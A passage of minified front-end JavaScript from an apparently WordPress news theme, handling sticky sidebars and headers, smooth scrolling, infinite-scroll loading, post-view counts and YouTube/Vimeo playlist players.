position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),
g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,
tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();
var tdStickyRow={};
(function(){tdStickyRow={items:[],item:function(){this.rowUid="";this.jQueryObj=void 0;this.position="top";this._is_initialized=!1},init:function(){tdStickyRow.items=[];this._is_running=!1},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.rowUid)throw"item.rowUid is not defined";tdStickyRow.items.push(a);tdStickyRow._initialize_item(a)},resetItems:function(){jQuery(window).unbind("resize.stickyRowTopResize").unbind("resize.stickyRowBottomResize").unbind("scroll.stickyRowTopScroll");tdStickyRow.items.forEach(function(a){var b=
a.jQueryObj;b.removeClass("tdc-rist-absolute");b.removeAttr("style");jQuery("#"+a.rowUid+"-p").remove()});tdStickyRow.items=[]},manageStickies:function(){var a=[],b=[];tdStickyRow.items.forEach(function(c){"top"===c.position?a.push(c):"bottom"===c.position&&b.push(c)});tdStickyRow.manageStickyTop(a);tdStickyRow.manageStickyBottom(b)},manageStickyTop:function(a){var b=jQuery(window);a.length&&(b.bind("resize.stickyRowTopResize",function(){function c(){a.forEach(function(c){var e=c.rowUid,l=jQuery("#"+
e);if(l.length){var g=jQuery("#"+e+"-p"),n=l.outerHeight();(g.length?g.offset().top:l.offset().top)<=b.scrollTop()+d?(l.addClass("tdc-rist-top-active"),g.length||l.after('<div id="'+e+'-p" class="tdc-row-placeholder" style="height:'+n+'px"></div>'),c=a[jQuery.inArray(c,a)+1],"undefined"!==typeof c&&(g=c.jQueryObj,c=jQuery("#"+c.rowUid+"-p"),g=c.length?c.offset().top:g.offset().top,g-=n,l.offset().top>=g&&(l.addClass("tdc-rist-absolute"),l.css({top:g-jQuery(".tdc-content-wrap").offset().top})))):(n=
a[jQuery.inArray(c,a)-1],l.removeClass("tdc-rist-top-active"),g.remove(),"undefined"!==typeof n&&(l=n.jQueryObj,b.scrollTop()<=l.offset().top&&(l.removeClass("tdc-rist-absolute"),l.removeAttr("style"))))}})}var d=0;jQuery("body").hasClass("admin-bar")&&782<=jQuery(window).width()&&(d=jQuery("#wpadminbar").height());c();b.bind("scroll.stickyRowTopScroll",c)}),b.resize())},manageStickyBottom:function(a){var b=jQuery(window),c=0;a.reverse();a.length&&(b.bind("resize.stickyRowBottomResize",function(){c=
0;a.forEach(function(a){a=a.jQueryObj;var b=a.outerHeight();a.addClass("tdc-rist-bottom-active");a.css("bottom",c);c+=b})}),b.resize())}}})();var tdScrollToClass={};
(function(){tdScrollToClass={items:[],item:function(){this.handlerObj=void 0;this._is_initialized=!1},init:function(){tdScrollToClass.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a.handlerObj.on("click",function(a){a.preventDefault();a.stopImmediatePropagation();jQuery("body").removeClass("td-menu-mob-open-menu");var b=jQuery(this),d=b.offset(),e=b.data("scroll-to-class");a=b.data("scroll-offset");var f=b.data("scroll-target");if("undefined"===typeof a||""===a)a=0;if("undefined"!==
typeof e&&""!==e){var l=jQuery("."+e);768>tdEvents.window_innerWidth?setTimeout(function(){tdScrollToClass.td_helper_scroll_to_class(b,l,d,0,f,e)},500):tdScrollToClass.td_helper_scroll_to_class(b,l,d,a,f,e)}}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.handlerObj)throw"item.rowUid is not defined";tdScrollToClass.items.push(a);tdScrollToClass._initialize_item(a)},resetItems:function(){jQuery(window).unbind("resize.scrollToClassResize").unbind("scroll.scrollToClassScroll");
tdScrollToClass.items=[]},manageActiveClasses:function(){var a=jQuery(window),b=jQuery("body"),c=tdScrollToClass.items;c.length&&(a.bind("resize.scrollToClassResize",function(){c.forEach(function(d){var e=d.handlerObj,f=e.data("scroll-to-class"),l=e.data("scroll-offset"),g=c[jQuery.inArray(d,c)+1];if("undefined"===typeof l||""===l)l=0;a.bind("scroll.scrollToClassScroll",function(){var a=b.find("."+f);if(a.length){var c=!0;if(tdScrollToClass.isScrolledIntoView(a,l)){if("undefined"!==typeof g){var d=
g.handlerObj;a=b.find("."+d.data("scroll-to-class"));d=d.data("scroll-offset");if("undefined"===typeof d||""===d)d=0;a.length&&tdScrollToClass.isScrolledIntoView(a,d)&&(e.hasClass("td-scroll-in-view")&&e.removeClass("td-scroll-in-view"),c=!1)}c&&(e.hasClass("td-scroll-in-view")||e.addClass("td-scroll-in-view"))}else e.hasClass("td-scroll-in-view")&&e.removeClass("td-scroll-in-view")}});a.scroll()})}),a.resize())},td_helper_scroll_to_class:function(a,b,c,d,e,f){b.length?(b=b.offset(),c=400*Math.floor(Math.abs(c.top-
b.top)/100),1500<c?c=1500:500>c&&(c=500),tdUtil.scrollToPosition(b.top+d,c),a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):"undefined"!==typeof e&&""!==e&&(td_set_cookies_life(["td-cookie-scroll-to-class",f,864E5]),td_set_cookies_life(["td-cookie-scroll-offset",d,864E5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=e)},isScrolledIntoView:function(a,
b){var c=jQuery(window),d=c.scrollTop(),e=0;jQuery("body").hasClass("admin-bar")&&782<=c.width()&&(e=jQuery("#wpadminbar").height());c=a.offset().top-e;a=c+a.outerHeight();0>b&&(c+=b);return c<=d&&a>=d}}})();var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),
tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===
a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&
setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display","block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(A){}"ready"==c&&!f&&(f=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,g=""===g?null:b.player_id;b=g?e[g][c]:e[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);g&&c.push(g);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(e[c]||(e[c]={}),e[c][a]=b):e[a]=b}var e={},f=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var e=this.element,g=""!==e.id?e.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,e):"ready"==a&&f&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&e[d]){if(!e[d][a]){d=!1;break a}e[d][a]=null}else{if(!e[a]){d=
!1;break a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var a=jQuery(this),c=a.find("iframe");if(c.length){var d=c.attr("aspect-ratio");if("undefined"!==typeof d){var e=a.width();a=a.height();var f=a/e;d<f?c.css({width:a/d,height:a}):d>f&&c.css({width:"100%",height:d*e})}}});for(a=0;a<tdAnimationScroll.items.length;a++)"undefined"!==
typeof tdAnimationScroll.items[a].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[a],!0)}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=
!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());
tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window.parent===window.top&&"undefined"===typeof window.parent.tdcSidebar&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),
tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<
tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),
tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),
tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>
tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&
(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==
typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");
window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&
window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),e=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",e);for(var f=c.parent().find(".td_click_video_youtube"),l=0;l<f.length;l++)jQuery(f[l]).data("player-id",e),l+1<f.length?jQuery(f[l]).data("next-video-id",jQuery(f[l+1]).data("video-id")):jQuery(f[l]).data("next-video-id",
jQuery(f[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
